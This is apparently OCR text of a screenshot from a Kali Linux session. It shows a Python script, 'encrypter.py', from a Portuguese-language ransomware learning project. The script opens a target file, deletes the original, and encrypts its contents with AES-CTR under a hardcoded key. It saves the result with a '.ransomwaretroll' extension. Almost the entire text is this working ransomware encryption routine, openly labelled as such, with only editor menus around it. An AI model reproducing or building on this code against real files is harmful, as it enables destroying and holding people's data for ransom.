 1 2 3 4 16:49
kali@kali: ~/projeto-ransomwere
Session Actions Edit View Help
GNU nano 9.2 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
script python para
encryptar
ransomwere
Kennedy Anderson
KALI LINUX
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo